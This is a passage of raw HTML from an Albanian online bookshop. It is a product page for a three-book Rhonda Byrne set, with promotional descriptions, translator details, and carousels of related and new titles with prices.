<br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15185-dy-klasiket-feministe-per-vere-2023.html" class="lnk_img product-image" title="Dy klasiket feministe per vere 2023"><img src="https://CloudFront.bukinist.al/25583-home_default/dy-klasiket-feministe-per-vere-2023.jpg" alt="Dy klasiket feministe per vere 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15185-dy-klasiket-feministe-per-vere-2023.html" title="Dy klasiket feministe per vere 2023">Dy klasiket feministe per vere 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15185&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15185" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/15159-vepra-e-kadarese-ne-shtate-vellime.html" class="lnk_img product-image" title="Vepra e Kadarese ne shtate vellime"><img src="https://CloudFront.bukinist.al/25443-home_default/vepra-e-kadarese-ne-shtate-vellime.jpg" alt="Vepra e Kadarese ne shtate vellime" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/15159-vepra-e-kadarese-ne-shtate-vellime.html" title="Vepra e Kadarese ne shtate vellime">Vepra e Kadarese ne shtate vellime</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15159&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15159" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15199-sagat-e-veres-2023.html" class="lnk_img product-image" title="Sagat e veres 2023"><img src="https://CloudFront.bukinist.al/25579-home_default/sagat-e-veres-2023.jpg" alt="Sagat e veres 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15199-sagat-e-veres-2023.html" title="Sagat e veres 2023">Sagat e veres 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15200-autoret-shqiptare-te-veres-2023.html" class="lnk_img product-image" title="Autoret shqiptare te veres 2023"><img src="https://CloudFront.bukinist.al/25580-home_default/autoret-shqiptare-te-veres-2023.jpg" alt="Autoret shqiptare te veres 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15200-autoret-shqiptare-te-veres-2023.html" title="Autoret shqiptare te veres 2023">Autoret shqiptare te veres 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15200&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15200" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15173-romanet-e-fundit-te-co-ho.html" class="lnk_img product-image" title="Romanet e fundit te Co-Ho"><img src="https://CloudFront.bukinist.al/25588-home_default/romanet-e-fundit-te-co-ho.jpg" alt="Romanet e fundit te Co-Ho" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15173-romanet-e-fundit-te-co-ho.html" title="Romanet e fundit te Co-Ho">Romanet e fundit te Co-Ho</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15173&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15173" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15180-dy-biografite-e-veres-2023.html" class="lnk_img product-image" title="Dy biografite e veres 2023"><img src="https://CloudFront.bukinist.al/25578-home_default/dy-biografite-e-veres-2023.jpg" alt="Dy biografite e veres 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15180-dy-biografite-e-veres-2023.html" title="Dy biografite e veres 2023">Dy biografite e veres 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15182-dy-librat-me-te-mire-per-shendetin.html" class="lnk_img product-image" title="Dy librat me te mire per shendetin"><img src="https://CloudFront.bukinist.al/25589-home_default/dy-librat-me-te-mire-per-shendetin.jpg" alt="Dy librat me te mire per shendetin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15182-dy-librat-me-te-mire-per-shendetin.html" title="Dy librat me te mire per shendetin">Dy librat me te mire per shendetin</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15191-te-zhvillojme-aftesite-e-buta.html" class="lnk_img product-image" title="Te zhvillojme aftesite e buta"><img src="https://CloudFront.bukinist.al/25590-home_default/te-zhvillojme-aftesite-e-buta.jpg" alt="Te zhvillojme aftesite e buta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15191-te-zhvillojme-aftesite-e-buta.html" title="Te zhvillojme aftesite e buta">Te zhvillojme aftesite e buta</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15196-te-kuptojme-historine-e-krijimit.html" class="lnk_img product-image" title="Te kuptojme historine e krijimit"><img src="https://CloudFront.bukinist.al/25591-home_default/te-kuptojme-historine-e-krijimit.jpg" alt="Te kuptojme historine e krijimit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15196-te-kuptojme-historine-e-krijimit.html" title="Te kuptojme historine e krijimit">Te kuptojme historine e krijimit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15175-seti-me-bestseller-at-e-brianna-wiest.html" class="lnk_img product-image" title="Seti me bestseller-at e Brianna Wiest"><img src="https://CloudFront.bukinist.al/25592-home_default/seti-me-bestseller-at-e-brianna-wiest.jpg" alt="Seti me bestseller-at e Brianna Wiest" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15175-seti-me-bestseller-at-e-brianna-wiest.html" title="Seti me bestseller-at e Brianna Wiest">Seti me bestseller-at e Brianna...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15175&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15175" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15177-dy-librat-me-te-mire-per-parane.html" class="lnk_img product-image" title="Dy librat me te mire per parane"><img src="https://CloudFront.bukinist.al/25593-home_default/dy-librat-me-te-mire-per-parane.jpg" alt="Dy librat me te mire per parane" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15177-dy-librat-me-te-mire-per-parane.html" title="Dy librat me te mire per parane">Dy librat me te mire per parane</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15178-librat-me-te-mire-per-negocimin.html" class="lnk_img product-image" title="Librat me te mire per negocimin"><img src="https://CloudFront.bukinist.al/25594-home_default/librat-me-te-mire-per-negocimin.jpg" alt="Librat me te mire per negocimin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15178-librat-me-te-mire-per-negocimin.html" title="Librat me te mire per negocimin">Librat me te mire per negocimin</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15178&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15178" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15181-te-kuptojme-shprehite-tona.html" class="lnk_img product-image" title="Te kuptojme shprehite tona"><img src="https://CloudFront.bukinist.al/25595-home_default/te-kuptojme-shprehite-tona.jpg" alt="Te kuptojme shprehite tona" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15181-te-kuptojme-shprehite-tona.html" title="Te kuptojme shprehite tona">Te kuptojme shprehite tona</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15195-nobelistet-te-shqiperuar-gjate-vitit-2023.html" class="lnk_img product-image" title="Nobelistet te shqiperuar gjate vitit 2023"><img src="https://CloudFront.bukinist.al/25584-home_default/nobelistet-te-shqiperuar-gjate-vitit-2023.jpg" alt="Nobelistet te shqiperuar gjate vitit 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15195-nobelistet-te-shqiperuar-gjate-vitit-2023.html" title="Nobelistet te shqiperuar gjate vitit 2023">Nobelistet te shqiperuar gjate...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15195&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15195" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15197-libra-per-jete-te-kuptueshme.html" class="lnk_img product-image" title="Libra per jete te kuptueshme"><img src="https://CloudFront.bukinist.al/25597-home_default/libra-per-jete-te-kuptueshme.jpg" alt="Libra per jete te kuptueshme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15197-libra-per-jete-te-kuptueshme.html" title="Libra per jete te kuptueshme">Libra per jete te kuptueshme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15197&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15197" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="4053" data-name="Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra" data-url="https://bukinist.al/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html" data-image-url="http://bukinist.al/img/p/9/3/2/0/9320.jpg" data-description="Autorja e famshme Rhonda Byrne tashm&euml; ka fituar zemrat e mij&euml;ra e mij&euml;ra lexuesve edhe n&euml; Shqip&euml;ri. Fal&euml; botimeve q&euml; ka realizuar Botimet Dudaj, tashm&euml; kan&euml; ardhur n&euml; shqip tre prej veprave t&euml; k&euml;saj autoreje. T&euml; trija jan&euml; pjes&euml; integrale e nj&euml; misioni t&euml; madh q&euml; ka Rhonda Byrne, dhe p&euml;r k&euml;t&euml; arsye, edhe Bukinist.al i sjell n&euml; nj&euml; set. Investimi m&euml; i mir&euml; q&euml; mund t&euml; b&euml;sh p&euml;r vetveten &euml;sht&euml; q&euml; ti b&euml;sh pjes&euml; t&euml; bibliotek&euml;s t&euml;nde. 1.Sekreti nga Rhonda Byrne.Vet&euml;m k&euml;t&euml; lib&euml;r mund ta porosit&euml;s direkt K&Euml;TU. Nd&euml;r shekuj me radh&euml;, n&euml; goj&euml;dh&euml;na, libra, besime dhe filozofi jan&euml; zbuluar cop&euml;za t&euml; nj&euml; Sekreti t&euml; Madh. Ky Sekret shekullor &euml;sht&euml; kuptuar nga disa prej njer&euml;zve m&euml; t&euml; mir&euml;njohur n&euml; histori: Platoni, Galilei, Bet&rsquo;hoveni, Edisoni, Karnegi, Ajnshtajni &ndash; bashk&euml; me disa shpik&euml;s t&euml; tjer&euml;, teolog&euml;, shkenc&euml;tar&euml;, dhe mendimtar&euml; t&euml; m&euml;dhenj. Tani Sekreti po i zbulohet bot&euml;s. P&euml;r her&euml; t&euml; par&euml;, t&euml; gjitha pjes&euml;t e sekretit bashkohen n&euml; nj&euml; zbulim t&euml; pabesuesh&euml;m, q&euml; do t&rsquo;ia transformoj&euml; jet&euml;n gjithkujt q&euml; do ta p&euml;rjetoj&euml;. N&euml; k&euml;t&euml; lib&euml;r do t&euml; m&euml;soni si ta p&euml;rdorni sekretin n&euml; &ccedil;do aspekt t&euml; jet&euml;s &ndash; me parat&euml;, pasurin&euml;, lidhjet, lumturin&euml; dhe n&euml; &ccedil;do nd&euml;rveprim q&euml; keni n&euml; bot&euml;. Sekreti p&euml;rmban men&ccedil;uri nga m&euml;suesit e dit&euml;ve moderne &ndash; burra e gra q&euml; e kan&euml; p&euml;rdorur p&euml;r t&euml; pasur sh&euml;ndet t&euml; mir&euml;, pasuri dhe lumturi. Duke p&euml;rdorur njohurit&euml; e sekretit, ata nxjerrin n&euml; drit&euml; histori mahnit&euml;se p&euml;r m&euml;nyr&euml;n si zhduken s&euml;mundjet, si fitohen pasurit&euml; e m&euml;dha, si kalohen pengesat dhe si arrihen gj&euml;rat q&euml; shum&euml;kush i cil&euml;son si t&euml; pamundura. 2. &ldquo;Fuqia&rdquo; nga Rhonda Byrne. Vet&euml;m k&euml;t&euml; lib&euml;r mund ta porosit&euml;s direkt K&Euml;TU. Q&euml;llimi i Rhonda Byrne &euml;sht&euml;: Lumturi p&euml;r miliona njer&euml;z: Filloi udh&euml;timin e saj me filmin Sekreti q&euml; u pa nga miliona njer&euml;z anemban&euml; planetit. Vijoi me librin Sekreti nj&euml; bestseller bot&euml;ror i botuar n&euml; mbi 46 gjuh&euml; t&euml; huaja. Tani me Fuqia, Rhonda Byrne vazhdon pun&euml;n e saj t&euml; thelluar, duke zbuluar t&euml; vetmen forc&euml; madhore n&euml; universin ton&euml;: Ti je i destinuar t&euml; jetosh nj&euml; jet&euml; t&euml; mrekullueshme. Me k&euml;t&euml; lib&euml;r d&euml;shiroj t&euml; t&euml; rr&euml;fej m&euml;nyr&euml;n sesi mund t&euml; arrish t&euml; kesh nj&euml; jet&euml; t&euml; mrekullueshme. Ka kaq shum&euml; p&euml;r t&euml; m&euml;suar p&euml;r t&euml; dhe gjith&ccedil;ka &euml;sht&euml; v&euml;rtet e bukur. N&euml; fakt &euml;sht&euml; p&euml;rtej s&euml; bukur&euml;s. &Euml;sht&euml; fenomenale! Jeta &euml;sht&euml; m&euml; e thjesht&euml; nga sa ti e mendon, dhe nd&euml;rsa arrin t&euml; kuptosh sesi ajo funksionon e gjithashtu Fuqin&euml; q&euml; ke brenda vetes, do t&euml; mund t&euml; p&euml;rjetosh magjin&euml; e jet&euml;s n&euml; gjith&euml; plotshm&euml;rin&euml; e vet-pik&euml;risht at&euml;her&euml; do t&euml; kesh nj&euml; jet&euml; t&euml; mrekullueshme! -nga libri Fuqia 3. Magjia nga Rhonda Byrne. Vet&euml;m k&euml;t&euml; lib&euml;r mund ta porosit&euml;s direkt K&Euml;TU. Ju keni n&euml; dor&euml; m&euml;nyr&euml;n p&euml;r t&euml; pasur nj&euml; jet&euml; magjike! E mbani mend koh&euml;n kur ishit f&euml;mij&euml; dhe besonit se jeta ishte e magjishme? E pra, jeta magjike &euml;sht&euml; di&ccedil;ka reale, madje edhe m&euml; ngaz&euml;llyese, m&euml; frym&euml;zuese e m&euml; interesante nga sa e imagjinonit kur ishit f&euml;mij&euml;. Po, ju mund t&rsquo;i b&euml;ni &euml;ndrrat tuaja realitet, ju mund t&euml; keni &ccedil;do gj&euml; q&euml; d&euml;shironi, jeta juaj mund t&euml; marr&euml; ndri&ccedil;imin e yjeve! Bashkohuni me mua n&euml; nj&euml; rrug&euml;tim t&euml; paharruesh&euml;m nj&euml;zet e tet&euml; ditor, gjat&euml; t&euml; cilit do t&euml; zbulojm&euml; p&euml;r her&euml; t&euml; par&euml; se si mund t&rsquo;i japim jet&euml;s son&euml; nj&euml; pamje marramend&euml;se! Aventura jon&euml; fillon dy mij&euml; vjet m&euml; par&euml;, at&euml;her&euml; kur n&euml; shkrimet e shenjta u zbuluan disa njohuri jet&euml;-ndryshuese. P&euml;r nj&euml;zet vjet me radh&euml;, k&euml;to njohuri kan&euml; qen&euml; nj&euml; mister p&euml;r njer&euml;zit . Pothuajse t&euml; gjith&euml; ata q&euml; i kan&euml; lexuar jan&euml; ngat&euml;rruar keq, madje dhe i kan&euml; keqkuptuar&hellip;" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Autorja e famshme Rhonda Byrne tashmë ka fituar zemrat e mijëra e mijëra lexuesve edhe në Shqipëri. Falë botimeve që ka realizuar Botimet Dudaj, tashmë kanë ardhur në shqip tre prej veprave të kësaj autoreje. Të trija janë pjesë integrale e një misioni të madh që ka Rhonda Byrne, dhe për këtë arsye, edhe Bukinist.al i sjell në një set. Investimi më i mirë që mund të bësh për vetveten është që ti bësh pjesë të bibliotekës tënde.</p><p><strong>1.Sekreti nga Rhonda Byrne.</strong>Vetëm këtë libër mund ta porositës direkt <a href="http://bukinist.al/sq/filozofi-psikologji/1683-sekreti.html">KËTU</a>.</p><p>Ndër shekuj me radhë, në gojëdhëna, libra, besime dhe filozofi janë zbuluar copëza të një Sekreti të Madh. Ky Sekret shekullor është kuptuar nga disa prej njerëzve më të mirënjohur në histori: Platoni, Galilei, Bet’hoveni, Edisoni, Karnegi, Ajnshtajni – bashkë me disa shpikës të tjerë, teologë, shkencëtarë, dhe mendimtarë të mëdhenj. Tani Sekreti po i zbulohet botës.</p><p>Për herë të parë, të gjitha pjesët e sekretit bashkohen në një zbulim të pabesueshëm, që do t’ia transformojë jetën gjithkujt që do ta përjetojë.</p><p>Në këtë libër do të mësoni si ta përdorni sekretin në çdo aspekt të jetës – me paratë, pasurinë, lidhjet, lumturinë dhe në çdo ndërveprim që keni në botë.</p><p>Sekreti përmban mençuri nga mësuesit e ditëve moderne – burra e gra që e kanë përdorur për të pasur shëndet të mirë, pasuri dhe lumturi. Duke përdorur njohuritë e sekretit, ata nxjerrin në dritë histori mahnitëse për mënyrën si zhduken sëmundjet, si fitohen pasuritë e mëdha, si kalohen pengesat dhe si arrihen gjërat që shumëkush i cilëson si të pamundura.</p><p><strong>2. “Fuqia” nga Rhonda Byrne.</strong> Vetëm këtë libër mund ta porositës direkt <a href="http://bukinist.al/sq/motivim-dhe-zhvillim/4005-fuqia.html"><strong>KËTU</strong></a>.</p><p>Qëllimi i Rhonda Byrne është: Lumturi për miliona njerëz: Filloi udhëtimin e saj me filmin Sekreti që u pa nga miliona njerëz anembanë planetit. Vijoi me librin Sekreti një bestseller botëror i botuar në mbi 46 gjuhë të huaja.</p><p>Tani me Fuqia, Rhonda Byrne vazhdon punën e saj të thelluar, duke zbuluar të vetmen forcë madhore në universin tonë:</p><p>Ti je i destinuar të jetosh një jetë të mrekullueshme.</p><p>Me këtë libër dëshiroj të të rrëfej mënyrën sesi mund të arrish të kesh një jetë të mrekullueshme. Ka kaq shumë për të mësuar për të dhe gjithçka është vërtet e bukur. Në fakt është përtej së bukurës. Është fenomenale!</p><p>Jeta është më e thjeshtë nga sa ti e mendon, dhe ndërsa arrin të kuptosh sesi ajo funksionon e gjithashtu Fuqinë që ke brenda vetes, do të mund të përjetosh magjinë e jetës në gjithë plotshmërinë e vet-pikërisht atëherë do të kesh një jetë të mrekullueshme! -nga libri Fuqia</p><p><strong>3. Magjia nga Rhonda Byrne.</strong> Vetëm këtë libër mund ta porositës direkt <strong><a href="http://bukinist.al/sq/motivim-dhe-zhvillim/4045-magjia.html">KËTU</a>.</strong></p><p>Ju keni në dorë mënyrën për të pasur një jetë magjike!</p><p>E mbani mend kohën kur ishit fëmijë dhe besonit se jeta ishte e magjishme? E pra, jeta magjike është diçka reale, madje edhe më ngazëllyese, më frymëzuese e më interesante nga sa e imagjinonit kur ishit fëmijë.</p><p>Po, ju mund t’i bëni ëndrrat tuaja realitet, ju mund të keni çdo gjë që dëshironi, jeta juaj mund të marrë ndriçimin e yjeve! Bashkohuni me mua në një rrugëtim të paharrueshëm njëzet e tetë ditor, gjatë të cilit do të zbulojmë për herë të parë se si mund t’i japim jetës sonë një pamje marramendëse!</p><p>Aventura jonë fillon dy mijë vjet më parë, atëherë kur në shkrimet e shenjta u zbuluan disa njohuri jetë-ndryshuese.</p><p>Për njëzet vjet me radhë, këto njohuri kanë qenë një mister për njerëzit . Pothuajse të gjithë ata që i kanë lexuar janë ngatërruar keq, madje dhe i kanë keqkuptuar…</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Përkthyesi</td><td>Maringlen Pepa, Juliana Goga, Ivana Goga</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x 